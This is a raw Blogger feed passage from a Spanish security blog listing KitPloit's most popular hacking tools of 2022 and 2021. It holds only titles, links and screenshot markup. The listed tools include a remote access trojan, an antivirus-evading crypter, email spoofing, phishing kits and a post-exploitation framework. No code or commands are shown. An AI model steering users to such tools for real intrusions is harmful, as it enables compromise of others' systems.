src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/w400-h217\/10_hackingtool_8.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linux\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s1280\/11_Arbitrium-RAT_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s320\/11_Arbitrium-RAT_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/weakpass-rule-based-online-generator-to.html\" target=\"_blank\"\u003EWeakpass - Rule-Based Online Generator To Create A Wordlist Based On A Set Of Words\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/s1851\/12_weakpass_1_sample.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"939\" data-original-width=\"1851\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/w400-h203\/12_weakpass_1_sample.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/s839\/13_geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/w400-h217\/13_geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/bitb-browser-in-browser-bitb-templates.html\" target=\"_blank\"\u003EBITB - Browser In The Browser (BITB) Templates\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/s700\/14_real-fake.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"700\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/w400-h276\/14_real-fake.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/06\/blackbird-osint-tool-to-search-for.html\" target=\"_blank\"\u003EBlackbird - An OSINT Tool To Search For Accounts By Username In 101 Social Networks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/s970\/15_blackbird_3_blackbird_printscreen-753230.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"970\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/w400-h138\/15_blackbird_3_blackbird_printscreen-753230.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/01\/espoofer-email-spoofing-testing-tool.html\" target=\"_blank\"\u003EEspoofer - An Email Spoofing Testing Tool That Aims To Bypass SPF\/DKIM\/DMARC And Forge DKIM Signatures\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/s983\/16_espoofer_2_email-authentication-flow-769656.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"983\" height=\"109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/w400-h109\/16_espoofer_2_email-authentication-flow-769656.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/11\/pycrypt-python-based-crypter-that-can.html\" target=\"_blank\"\u003EPycrypt - Python Based Crypter That Can Bypass Any Kinds Of Antivirus Products\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/s706\/17_pycrypt_1-715676.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"706\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/w400-h236\/17_pycrypt_1-715676.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/05\/grafiki-threat-hunting-tool-about.html\" target=\"_blank\"\u003EGrafiki - Threat Hunting Tool About Sysmon And Graphs\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/s1256\/18_Grafiki_7_example1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1256\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/w400-h294\/18_Grafiki_7_example1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/08\/vlanpwn-vlan-attacks-toolkit.html\" target=\"_blank\"\u003EVLANPWN - VLAN Attacks Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/s1018\/19_VLANPWN.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"1018\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/w400-h220\/19_VLANPWN.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/linwinpwn-bash-script-that-automates.html\" target=\"_blank\"\u003ElinWinPwn - A Bash Script That Automates A Number Of Active Directory Enumeration And Vulnerability Checks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/s599\/20_linWinPwn.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"599\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/w400-h353\/20_linWinPwn.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8712990559327420364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2022"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s72-w640-h426-c\/tools-2022-title-compress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7256060570284576304"},"published":{"$t":"2021-12-28T09:30:00.011-03:00"},"updated":{"$t":"2021-12-28T09:30:00.203-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s1200\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2021. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/dockerized-android-container-based.html\" target=\"_blank\"\u003EDockerized-Android - A Container-Based Framework To Enable The Integration Of Mobile Components In Security Training Platforms\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"466\" data-original-width=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/emp3r0r-linux-post-exploitation.html\" target=\"_blank\"\u003EEmp3R0R - Linux Post-Exploitation Framework Made By Linux User\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s1406\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1406\" data-original-width=\"1168\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: 